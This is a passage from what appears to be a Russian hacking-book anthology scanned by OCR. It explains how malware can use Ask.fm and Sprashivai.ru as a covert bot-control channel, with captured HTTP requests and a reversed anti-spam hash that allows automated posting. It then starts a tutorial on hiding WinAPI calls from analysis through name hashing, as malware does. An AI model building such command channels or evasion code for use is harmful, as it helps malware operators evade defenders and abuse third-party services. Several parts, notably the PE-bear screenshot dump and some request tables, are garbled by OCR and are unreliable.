В последнем пункте мне довелось убедиться лично. В феврале 2017 года я отправил сотрудникам техподдержки сервиса Sprashivai.ru информацию о том, что их защи-

 $-46$  ---□─

та от спама не работает, а предпринятые после слива меры безопасности эту самую безопасность подрывают. Для меня не стало неожиданностью то, что они полностью проигнорировали мой репорт. Не думаю, что ситуация с другими сервисами кардинально отличается.

Как именно реализуется двусторонний канал связи на основе таких сервисов? Эту задачу можно разбить на два этапа:

- 1. Формирование устойчивого канала связи для передачи данных в направлении от бота к оператору.
- 2. Формирование канала связи для передачи данных от оператора к ботам.

Начнем по порядку.

### Канал связи «оператор - бот»

На этом этапе ничего особенно сложного. Большая часть малвари, которая использует какие-либо сервисы для обеспечения одностороннего канала связи, работает именно по этой схеме. В контексте сервисов вопросов и ответов это реализуется, например, следующим образом:

- П оператор «отвечает» на вопрос и прикладывает к ответу изображение, содержащее в закодированной форме команды для ботов;
- П бот проверяет, не появились ли новые данные в используемом оператором аккаунте, и выполняет необходимые действия.

Здесь есть несколько интересных моментов. Когда-нибудь малварь будет обнаружена, и используемый аккаунт раскроют и заблокируют, как бы его ни защищал оператор. Поэтому в таких случаях прибегают к механизмам автоматического создания учетных записей - эти механизмы уже хорошо отработаны авторами вредоносного ПО и используются для создания доменных имен.

Это приводит разработчика вредоноса к следующей проблеме: чтобы автоматизировать регистрацию аккаунтов (да и авторизации тоже), скорее всего, потребуется найти метод обхода капчи. Рассмотрим эти методы на примерах выбранных нами сервисов.

## Регистрация

Sprashivai.ru использует ReCaptcha (рис. 3.2), поэтому для автоматической регистрации аккаунтов нужно будет озаботиться обходом такой защиты.

POST-запрос на регистрацию аккаунта Sprashivai.ru выглядит так, как показано на рис. 3.3.

Ask.fm же не содержит вообще никакой защиты от авторегистрации. Форма регистрации не требует ввода капчи, а итоговый запрос имеет вид, показанный на рис. 3.4.



Рис. 3.2. Sprashivai.ru использует ReCaptcha



Рис. 3.3. POST-запрос на регистрацию аккаунта Sprashivai.ru

| Request                               |        |                |     |                                                                |                                                                       |  |
|---------------------------------------|--------|----------------|-----|----------------------------------------------------------------|-----------------------------------------------------------------------|--|
| Raw                                   | Params | <b>Headers</b> | Hex |                                                                |                                                                       |  |
| POST /signup HTTP/1.1<br>Host: ask.fm |        |                |     |                                                                |                                                                       |  |
|                                       |        |                |     | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;      |                                                                       |  |
| rv:57.0) Gecko/20100101 Firefox/57.0  |        |                |     |                                                                |                                                                       |  |
|                                       |        |                |     | Accept: application/json, text/javascript, */*; q=0.01         |                                                                       |  |
|                                       |        |                |     | Accept-Language: $ru-R0, ru; q=0.8, en-0S; q=0.5, en; q=0.3$   |                                                                       |  |
| Referer: https://ask.fm/signup        |        |                |     |                                                                |                                                                       |  |
| X-Requested-With: XMLBttpRequest      |        |                |     | Content-Type: application/x-www-form-urlencoded; charset=UTF-8 |                                                                       |  |
| Content-Length: 461                   |        |                |     |                                                                |                                                                       |  |
|                                       |        |                |     | Cookie: locale=en; uuid=ee0f110b-52d7-4ab9-84ea-97eacblcb6af;  |                                                                       |  |
| $country = R0;$                       |        |                |     |                                                                |                                                                       |  |
|                                       |        |                |     |                                                                | m ask fm session=NWJkNW1zRUlRSGZPNFNMa21WT2g2L0wr08BzUXZiRkRtVk       |  |
|                                       |        |                |     |                                                                | hIMkttaEhIZUhXcWQrTlRFOTRiUGhIUlBzRlFBMzRkTVJTUmtTQURXZmE4WnlMM3      |  |
|                                       |        |                |     |                                                                | JTYTFYUVRaRzdLQUVpcUZzOEqvb0lzWm9rRm1sZE1CRGdBNXQzc0F2dFVaYnE1RT      |  |
|                                       |        |                |     |                                                                | d3ekM4aEJXK1c3cX1qekxjZWc3TWp3WDFHSFJIST1mdDJZc1dVMkpCTTBqbUVIK0      |  |
|                                       |        |                |     |                                                                | UyUHZzYXhaai9zQ05sSUpyOG9HeWM1WW5hOVljVnVXVHNNMEhhUW9kclp2ajc5Rk      |  |
|                                       |        |                |     |                                                                | 10L25CK2VPdGxtaEJ1MX18b0I4V0gvY2xDM3phZy0tbVBIY21VL2MvUVZaNUpVcD      |  |
|                                       |        |                |     |                                                                | FaMTc3dz09--2074b03678ba3f246cbd5aaa04f7c3d7b50aeb38; qca=P0-1740     |  |
| request method=POST                   |        |                |     |                                                                |                                                                       |  |
| Connection: close                     |        |                |     |                                                                |                                                                       |  |
|                                       |        |                |     |                                                                | utf8=%E2%9C%93&authenticity_token=KljYiKgJAeDD6L0RDjh%2Fkuvdelt20     |  |
|                                       |        |                |     |                                                                | mtML90xBs7D4vGfK3UkdW8o%2BMen4tzhYmqWBrj4kGqw25ERdf9Mq9eK5Q%3D%3      |  |
|                                       |        |                |     |                                                                | D&user%5Btz id%5D=Asia%2FYekaterinburg&user%5Bgmt offset%5D=300&      |  |
|                                       |        |                |     |                                                                | user%5Bemail%5D=xakep account%40mail.com&user%5Bname%5D=xakep ac      |  |
|                                       |        |                |     |                                                                | count&user%5Blogin%5D=xakep account&user%5Bpassword%5D=xakep acc      |  |
|                                       |        |                |     |                                                                | ount&user%5Bborn at day%5D=18&user%5Bborn at month%5D=2&user%5Bb      |  |
|                                       |        |                |     |                                                                | orn at year\$5D=1991&user\$5Bgender id\$5D=2&user\$5Blanguage code\$5 |  |
| $D = en$                              |        |                |     |                                                                |                                                                       |  |
|                                       |        |                |     |                                                                |                                                                       |  |

Рис. 3.4. POST-запрос на регистрацию аккаунта Ask.fm

Единственный момент, который здесь нужно учесть, состоит в отправке на сервер параметра **authenticity token**, который включен в код страницы регистрации и выглядит примерно так:

```
<input type="hidden" name="authenticity token" value="KljYiKgJAeDD6LORDjh/
kuvdelt2UmtML90xBs7D4vGfK3UkdW8o+Men4tzhYmgWBrj4kGqw25ERdf9Mg9eK5Q==" />
```
В общем, с автоматической регистрацией для Ask.fm нет никаких проблем, достаточно сделать два запроса: один - для получения токена, сессии и прочей информации, другой — с целью регистрации аккаунта.

# Авторизация

Оператору нужно иметь возможность автоматизировать, кроме регистрации, процесс авторизации с зарегистрированными учетками. Ни Sprashivai.ru, ни Ask.fm не используют капчу при аутентификации пользователя, что существенно упрощает задачу. При этом Sprashivai.ru вычисляет хеш пароля на стороне клиента и отсылает серверу уже его, а не сам пароль в открытом виде. Вот так выглядит запрос на авторизацию в сервисе Sprashivai.ru (рис. 3.5).

Запрос на авторизацию для Ask.fm показан на рис. 3.6.

Опять-таки на Ask.fm мы видим, что в коде страницы с вопросом содержится параметр authenticity token.

 $49 -$ ⊓∙ ⊓-





POST /ajax/signin BTTP/1.1 **Host: sprashivai.ru**  User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv: 57.0) Gecko/20100101 Firefox/57.0 Accept: application/json, text/javascript, \*/\*; q=0.01 Accept-Language: ru-R0, ru; q=0.8, en-0S; q=0.5, en; q=0.3 Referer : http: //sprashivai. ru / apps Content-Type: application/x-www-form-urlencoded; charset=OTF-8 X-Reque sted-With: XMLHttpRequest Content-Length : 57  $\text{Cookie: }$  ym uid=1508673892182709891; ga=GAl.2.1243396374.1508673892;<br>usersession=2c247c9409cf2728291a7clc3c411a66fc34a01fcc7b8f78c540cb5a625d7 9d8; check=1;<br>spr c=f4e4d8be7958e95acaaadc293845763ab2767a6ae1c0ec42ff74a239b7c93c22; JDDI=HAECBWlASGSK; gid=GAl.2.337572478.1513323360; \_ym\_isad=2; \_gat=1;<br>\_gali=signin btn **Connection: ~lose**  email=xakep\_account&pass=538f2blcle16426d8babcf744b8ebal7

Рис. 3.5. Запрос на авторизацию в сервисе Sprashivai.ru

| Reguest       |                      |                                         |     |                                                                                   |
|---------------|----------------------|-----------------------------------------|-----|-----------------------------------------------------------------------------------|
| Raw           | Params               | <b>Headers</b>                          | Hex |                                                                                   |
|               | POST /login HTTP/1.1 |                                         |     |                                                                                   |
|               | Bost: ask.fm         |                                         |     |                                                                                   |
|               |                      |                                         |     | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;                         |
|               |                      | rv:57.0) Gecko/20100101 Firefox/57.0    |     |                                                                                   |
|               |                      |                                         |     | Accept: application/json, text/javascript, */*; q=0.01                            |
|               |                      |                                         |     | $Accept$ -Language: $ru$ -RU, $ru$ ; $q=0.8$ , $en$ -US; $q=0.5$ , $en$ ; $q=0.3$ |
|               |                      | Referer: https://ask.fm/login           |     |                                                                                   |
|               |                      |                                         |     | Content-Type: application/x-www-form-urlencoded; charset=UTF-8                    |
|               |                      | X-Requested-With: XMLBttpRequest        |     |                                                                                   |
|               | Content-Length: 189  |                                         |     |                                                                                   |
| $country=R0;$ |                      |                                         |     | Cookie: locale=en; uuid=ee0f110b-52d7-4ab9-84ea-97eacb1cb6af;                     |
|               |                      |                                         |     | m ask fm session=b0cwc1BLck5nQk1rQ2FnMG5tR1M5Y2pWd1p6K2tIY0tDN2                   |
|               |                      |                                         |     | VVL2dqNkF0d0Rh0E9sYzJjelBTWmNpMSt60E45RVRESWpza0xsbFJiZmlualMwQV                  |
|               |                      |                                         |     | pa00tka0p40HlN0TF4eFV5RmF0QnoxRU1FYm5QTDdpSk54NF1vTHpQNEQzZEkxSG                  |
|               |                      |                                         |     | hXbENIWS9BVGNsMnNjU3RWYS9jMkZ5OVZDaXpMbnJQQlphM1BTKzRVRWlvWFk2S1                  |
|               |                      |                                         |     | RmdmtXait5WllSY0ZEa3RrZjYrbzJpVktkSnBhMHlsdF0wY1lLZFBtbWVvWVlkcW                  |
|               |                      |                                         |     | EwRUklTmFaZVZ0QldIa3MlUklLcU4yN3Q2UFlWai0tUEVuNFkzUS9uTjBCdUY2cW                  |
|               |                      |                                         |     | h3S05qQT09--32511e325ebf67f91fd77ff18a7149eb0330353d;                             |
|               |                      | $qca = P0 - 174024676 - 1513068136562;$ |     |                                                                                   |
|               |                      |                                         |     | pa=1513068196658.81370.3103731622643937ask.fm0.4044327535649396+                  |
|               | $1;$ OX plg=pm       |                                         |     |                                                                                   |
|               | Connection: close    |                                         |     |                                                                                   |
|               |                      |                                         |     |                                                                                   |
|               |                      |                                         |     | utf8=%E2%9C%93&authenticity token=RjoGOMriYXLWOgPWWpkxn5dFtmEC4If                 |
|               |                      |                                         |     | aWLjquDsFTBhsZCdKmHZkBSdjNjdkQ2aj8bPlbr02QR0MTVIqVMSGtQ%3D%3D&lo                  |
|               |                      |                                         |     | gin=xakep account&password=xakep account&remember me=1                            |

Рис. 3.6. Запрос на авторизацию для Ask.fm

### Публикация информации для ботов

Тут все так же просто. Первый запрос оператора должен собирать имеющиеся вопросы, а второй — отвечать на них так, чтобы сам ответ или приложенная информация несла в себе полезную нагрузку для ботов. Я не буду прикладывать сюда скриншоты запросов, поскольку они выглядят аналогично. Если есть желание, можешь взять Burp Suite и самостоятельно убедиться, что в запросах нет никакой магии.

### Канал связи «бот - оператор»

Этот канал связи реализуется через отправку анонимных ответов. Сервис Sprashivai.ru, если мне не изменяет память, всегда поддерживал такую возможность без авторизации пользователя, а вот на Ask.fm она появилась сравнительно недавно. Анонимный вопрос пользователю Ask.fm в виде запроса выглядит примерно так, как показано на рис. 3.7.

```
Request
       Params
               Headers
                        Hex
  Raw
POST /xakep_account2/ask BTTP/1.1
Host: ask.fm
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;
rv:57.0) Gecko/20100101 Firefox/57.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: ru-RU, ru; q=0.8, en-US; q=0.5, en; q=0.3
Referer: https://ask.fm/xakep_account2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLBttpRequest
Content-Length: 256
Cookie: locale=en; uuid=ee0f110b-52d7-4ab9-84ea-97eacb1cb6af;
country = R0;m ask fm session=UGx3bGlVeEJBajRORW1LWlEvWkRBTytkN2J3c1NmcU1PZF
FMAEM1WnpQWXd0Q1Rsb2dMS203ajRReXJDR2ZmSmEyNV1BdG1ER1VRYW1zWFcraW
5uYkFabjRleSsvMmUxSXlrWlBZRXNo008vWmlmMisvdG95b2hZMjNzM1JGMUZ5NX
hjZy9NK3NMNnhiS055UGZVb0xCQ0tYMGhhVkMrZnJYbjBYZm9DSW1KL2ZmTGx5UV
ZUTzIvUW92ZGVIVkZEdVNveFEvRklaOEZVWHFUV2FXRVNlZmdsZ0pva0hSNEU5RD
RJWVclYlRnSEpZY3I0bDY0VnkxZS9hNVorWkRleS0tSHl10XYxc3NaQzJMM1ErVD
J0ZUxp0T09--fea613b34bad0320380602a7f5dccfd9899b2168;
 qca=P0-174024676-1513068136562;
pa=1513578851625.3280.002258286111606944ask.fm0.8307936020642742
+1; question=Hello!%20This%20is%20anonymous%20question!
Connection: close
utf8=%E2%9C%93&authenticity token=RvmY13101WqBMwdz8mKDQqs2Zu8TQss
2LGDG9jFNMgCrnhpoTY8nW%2FNgLCxOMQDIsVeJ887h6f4kVllJk47Mkw%3D%3D&
question%5Bquestion text%5D=Hello!+This+is+anonymous+question!&q
uestion%5Bterms accepted%5D=0&question%5Bterms accepted%5D=true
```
Рис. 3.7. Анонимный вопрос пользователю Ask.fm в виде запроса

Выполняется POST-запрос к / **<account name>/ask**, содержащий уже знакомый нам authenticity token из кода страницы и сам вопрос. Интересно, что задаваемый вопрос дублируется в Cookie, отправляемой в запросе, - это нужно учесть при автоматизации процесса.

Для Sprashivai.ru картина немного иная (рис. 3.8).

В параметрах видно имя аккаунта, флаг, означающий, что вопрос будет задан анонимно, а также сам вопрос и два странных хеша. В процессе авторизации мы уже встречали нечто подобное - похоже, разработчики Sprashivai.ru просто питают нездоровую тягу к хешированию. Хорошая новость состоит в том, что значение параметра hash присутствует в коде страницы, с которой мы и пытаемся отправить вопрос пользователю:

<br />button id="ask btn" class="btn form yellow" onclick="Responses.ask('xakep account','c471d1f28a094d632a131c0fd857b361037cc2b 99a9b41b67130dbcd6fd1d089'); return false; ">CnpocuTb</button>

Отсюда вытекает и вторая новость, но уже плохая — значения параметра sig на странице нет. По всей видимости, оно вычисляется в ходе работы какого-то скрипта. А это значит, что для восстановления алгоритма генерации этого параметра нам нужно реверсить обфусцированный JavaScript.

| Request |                          |                                        |     |                                                                                                    |
|---------|--------------------------|----------------------------------------|-----|----------------------------------------------------------------------------------------------------|
| Raw     | Params                   | <b>Headers</b>                         | Hex |                                                                                                    |
|         |                          | POST /question/ask HTTP/1.1            |     |                                                                                                    |
|         | Host: sprashivai.ru      |                                        |     |                                                                                                    |
|         |                          |                                        |     | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;                                                                 |
|         |                          | rv:57.0) Gecko/20100101 Firefox/57.0   |     |                                                                                                    |
|         |                          |                                        |     | Accept: application/json, text/javascript, $*/*$ ; q=0.01<br>$Accept-Language: ru-RU, ru; q=0.8, en-US; q=0.5, en; q=0.3$ |
|         |                          |                                        |     | Referer: http://sprashivai.ru/xakep account                                                                               |
|         |                          |                                        |     | Content-Type: application/x-www-form-urlencoded; charset=UTF-8                                                            |
|         |                          | X-Requested-With: XMLBttpRequest       |     |                                                                                                    |
|         | Content-Length: 218      |                                        |     |                                                                                                    |
|         |                          | Cookie: ym uid=1508673892182709891;    |     |                                                                                                    |
|         |                          | ga=GA1.2.1243396374.1508673892;        |     |                                                                                                    |
|         |                          |                                        |     | usersession=62793d0617789908930c860db48dd6503b895f03b0fafb0a34f4                                                          |
|         | $f97fa94e2cf0; check=1;$ |                                        |     |                                                                                                    |
|         |                          |                                        |     | spr c=e4a4cfc26292b179570e5198614c6d82188e4bf19ae4ddacc332f3cb67                                                          |
|         |                          | 8ce4fc; JDDI=BACGFW2ASGSK; _ym_isad=2; |     |                                                                                                    |
|         |                          |                                        |     | gid=GA1.2.1688565648.1513580557; gat=1; gali=ask btn                                                                      |
|         | Connection: close        |                                        |     |                                                                                                    |
|         |                          |                                        |     |                                                                                                    |
|         |                          |                                        |     | username=xakep account&anonymously=yes&question=Bello!+This+is+a                                                          |
|         |                          |                                        |     | +test+question!&hash=c471d1f28a094d632a131c0fd857b361037cc2b99a9                                                          |
|         |                          |                                        |     | b41b67130dbcd6fd1d089&sig=f9f98ec6d474bbdd166330b280a0524dc40256                                                          |
|         |                          | 5dc6decb4c32c24b928fe97a88             |     |                                                                                                    |

Рис. 3.8. Анонимный вопрос пользователю Sprashivai.ru в виде запроса

Дебаггер Firefox позволяет определить функцию, которая генерирует значение sig. Как видно на рис. 3.9, значение этого параметра формируется функцией hash\_ask с двумя параметрами.



Рис. 3.9. Определение функции, генерирующей значение sig

Сама функция hash ask() описана в скрипте secure.min 2015 06 26.js (https:// st.sprashivai.ru/8/4839e425118f/secure.min 2015 06 26.js) и выглядит следующим образом:

```
function hash ask(r, e) {
    var t="20889rz3A5K30hxi8cazk7UcJY8623tBNGMLW49R" +
    e + r +"bDM808Lt8g647vlGhDtbCRhvxBkJyNkmjn8574zT"; 
    return secr(t) 
\mathbf{I}
```
С помощью отладочных средств, встроенных в Firefox, мне удалось узнать, что параметр **r** функции hash ask равен значению переменной hash, которая передается в запросе и содержится в коде страницы, а е - имени пользователя, которому задается вопрос.

Проблема в том, что нам нужно найти значение, которое возвращает функция secr(). Ее определение отсутствует и в этом файле, и во всех остальных. Тут я совершил промашку, которая стоила мне лишних трудов. В **secure.min\_2015\_06\_26.js** содержится какой-то скрытый обфускацией код, и я решил его отладить и деобфусцировать. Спустя несколько часов кропотливой работы с Rhino я обнаружил, что этот код, по сути, считает SHA-256 от входной строки.

На самом деле это не нужно. Если прогнать значение sid через hashid, то мы узнаем, что это 256-битный хеш от некой строки (рис. 3.10).



Рис. 3.10. Определение значения sid

А в коде скрипта можно заметить отсылки к SHA-224, что, видимо, указывает на алгоритм хеширования. Проверка этой теории сэкономила бы мне уйму времени и нервов. Также мне удалось нагуглить несколько страниц с этим же кодом на разных форумах. Не исключено, что это занятие привело бы к нужному результату еще скорее.

Но вернемся к решению изначального вопроса. Чтобы сгенерировать значение параметра sig, нам нужно взять строку hash из кода страницы, имя пользователя и еще несколько строк и сформировать хеш SHA-256 от этого значения. Почти три года назад я доложил создателям сервиса Sprashivai.ru, что такая защита как минимум не работает, и создал репозиторий на GitHub с кодом, который позволяет<br>автоматически задавать вопросы конкретному пользователю. Уверен, что этот код позволит желающим разобраться в теме в том случае, если я что-то непонятно описал. Найти его можно по адресу: https://github.com/german-namestnikov/ **sprashivai.ru\_antispam\_bypass/.** 

### Выводы

Как мы убедились, анонимные сервисы вопросов и ответов можно без проблем использовать для управления вредоносным софтом. У Ask.fm нет никакой защиты от этого, а Sprashivai.ru в качестве защиты использует некорректную методику. Наверняка многие другие анонимные сервисы тоже подойдут для этих целей.

Тем не менее, у такого метода есть ряд существенных недостатков. Во-первых, при передаче данных от бота к сервису нужно как-то кодировать передаваемые данные для того, чтобы избежать лишних подозрений. Во-вторых, стихийное возрастание количества посетителей некоторых аккаунтов также может привлечь к себе внимание администрации ресурсов. Как снизить эти риски - каждый решает сам.

# 4. Обфусцируем вызовы WinAPI и изучаем способы принудительного завершения процессов в Windows

**Nik Zerof** 

Образцы серьезной малвари и вымогателей часто содержат интересные методики заражения, скрытия активности и нестандартные отладочные приемы. В вирусах типа Potato или вымогателях вроде SynAsk используется простая, но мощная техника скрытия вызовов WinAPI. Об этом мы и поговорим, а заодно напишем рабочий пример скрытия WinAPI в приложении.

## Обфускация вызовов WinAPI

Итак, есть несколько способов скрытия вызовов WinAPI.

- 1. Виртуализация. Важный код скрывается внутри самодельной виртуальной машины.
- 2. Прыжок в тело функции WinAPI после ее пролога. Для этого нужен дизассемблер длин инструкций.
- 3. Вызов функций по их хеш-значениям.

#include <Windows.h>

Все остальные техники - это разные вариации или развитие трех этих атак. Первые две встречаются нечасто - слишком громоздкие. Как минимум приходится всюду таскать с собой дизассемблер длин и прологи функций, рассчитанные на две разные архитектуры. Вызов функций по хеш-именам прост и часто используется в более-менее видной малвари (даже кибершпионской).

Наша задача — написать легко масштабируемый мотор для реализации скрытия вызовов WinAPI. Они не должны читаться в таблице импорта и не должны бросаться в глаза в дизассемблере. Давай напишем короткую программу для экспериментов и откомпилируем ее для х64.

```
int main() \{HANDLE hFile = CreateFileA("C:\\test\\text.txt",
    GENERIC READ,
```

```
FILE SHARE READ,
  NULL, 
  OPEN_EXISTING, 
  FILE ATTRIBUTE NORMAL,
  NULL) ; 
Sleep(SOOO) ; 
return 0;
```
Как видишь, здесь используются две функции WinAPI — **CreateFileA** и **Sleep**. Функцию CreateFileA я решил привести в качестве примера не случайно - по ее aргументу "C:\\test\\text.txt" мы ее легко и найдем в уже обфусцированном виде.

Давай глянем на дизассемблированный код этого приложения. Чтобы листинг на ASM был выразительнее, программу необходимо откомпилировать, избавившись от всего лишнего в коде. Откажемся от некоторых проверок безопасности и библиотеки CRT. Для оптимизации приложения необходимо выполнить следующие настройки компилятора:

- □ предпочитать краткость кода (/Os);
- □ отключить проверку безопасности (/Gs-);
- П отключить отладочную информацию;
- П в настройках компоновщика отключить внесение случайности в базовый адрес (/DYNAMICBASE:NO);
- П включить фиксированный базовый адрес (/FIXED);
- $\Box$  обозначить самостоятельно точку входа (в нашем случае это main);
- П игнорировать все стандартные библиотеки (/NODEFAULTLIB);
- П отказаться от манифеста (/MANIFEST:NO).

Эти действия помогут уменьшить размер программы и избавить ее от вставок неявного кода. В моем случае получилась программа размером 3 Кбайта. Ниже - ее полный листинг:

```
public start
start proc near 
dwCreationDisposition= dword ptr -28h
dwFlagsAndAttributes= dword ptr -20h
var 18= qword ptr - 18h
sub rsp, 48h 
and [rsp+48h+var 18], 0
lea rcx, FileName ; "C:\\test\\text.txt"
xor r9d, r9d ; lpSecurityAttributes 
mov (rsp+48h+dwFlagsAndAttributes] , 80h ; dwFlagsAndAttributes 
mov edx, 80000000h ; dwDesiredAccess
mov [rsp+48h+dwCreationDisposition] , 3 ; dwCreationDisposition
```
 $56$ n.



start endp

Как видишь, функции WinAPI явно читаются в коде и видны в таблице импорта приложения (рис. 4.1).

| PE-beat v0.3 5 (Cyt/sen/admini/Devi/op/Project8.exe)<br>File Settings Compare Into                                                                                                    |                                                                                                    | $\sigma$          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|
| V a Project0999.exe                                                                                                    |                                                                                                    |                   |
| DOS Heilder<br>■ 0505 stub<br>v NT Headers<br>Signature<br>File Header<br>Optional Hea<br>Section Headers<br>w Sections<br>₩ 坂 lod<br>$44 EP = 684$<br>di ritata<br>vi deta<br>es points<br>$\vee$ al Projectil.exc.<br>DOS Header<br>dute 200<br>v / NT Headers<br>Signature.<br>File Huader<br>Getterst Hea | $\mathcal{A} \quad \mathbf{X} \quad \mathbf{Q} \quad \mathbf{X} \quad \mathbf{Q} \quad \mathbf{X} \quad \mathbf{Q} \quad \mathbf{Q} \quad \mathbf{$<br>×<br><b>GIJJ &amp; S &amp; T B WABCDEF</b><br>0.1334547773540987<br><b>A., L.H. R. P. C. C., K., L. P. L.</b><br>49 03 DC 45 48 03 64 24 36 00 46 00 00 07 10 00<br>4DC<br>8389221222222222222<br><b>ATE</b><br>no en na ce cr we ze za no un on co za ou ou co<br>CD F E . A . L . C<br>80 CT 44 24 20 01:00:00 00 15:85 41 03:88 15:26<br>426<br>. <b>.</b> . A 3 A<br><b>STATISTICS</b><br>DF 00 00 89 88 13 00 00 FF 15 CT SF F0 20 19 CS<br>4.60<br>48 85 C4 48 C3 00 00 00 00 00 00 00 00 00 00 00 00<br>440<br>po do se oo no no do po do no no no no no no no po<br>850<br>up as os as as as as as ou as as as as as as as as as<br>455<br>.<br>W2 pg pg to the till no no do be no co co co co do co<br>ate<br>South of the County of the<br>09 05 06 00 07 06 06 06 05 06 06 09 06 06 06 06 06<br>480<br><b>SSC</b><br>.<br>65.00.05.05.06.00.09.05.00.00.00.00.00.00.00.00<br><b>AND</b><br>.<br>AA 34 AA 04 AA 44 AA 04 AA 24 AA 14 AA 25 AA 26 AA<br>AMG.<br><b>Bill</b> Imports<br><b>BU Lincoption BB Debug</b><br>Section Figure<br>Optional FLS:<br>Deserve Litedi to Codala   General 005 Har<br>File Hull<br>$\blacksquare$<br>令<br>٠ |                   |
| Secuori Headers<br>v Sections<br>₩ 黎 text<br>→ EP = 400<br>4% retata<br>40 pdata                                                                                                    | Ongolati mill TimeDateSta. Forwarder<br>NameRVA<br>FestEnuck<br>Forc-Count Bound?<br>Diffset<br>Name:<br>2168<br>2000<br>$\ddot{\circ}$<br>716<br>KERNEL32.dll 2<br>FALSE<br>2140<br>B                                                                                                    |                   |
|                                                                                                    | <b>Security</b><br>Original Thun Thunk<br>Hint<br><b>Cederal</b><br>Name<br>Foraunder<br>Call was<br>588<br>2553<br>2158<br>2000<br>Seep.<br>C3<br>2160<br>2160<br>2008<br>CreateFileA                                                                                                    |                   |
| Loaded C/Sherwadmin/Deskton/Projectil.com                                                                                                    | Protect/195.car<br>Projectibuse                                                                                                    | Check for updates |

Рис. 4.1. Приложение в программе РЕ-bear

Теперь давай создадим модуль, который поможет скрывать от любопытных глаз используемые нами функции WinAPI. Напишем таблицу хешей функций:

```
static DWORD hash api table[] = {
  0xe976c80c, // CreateFileA
  0xb233e4a5, // Sleep
\mathbf{r}
```
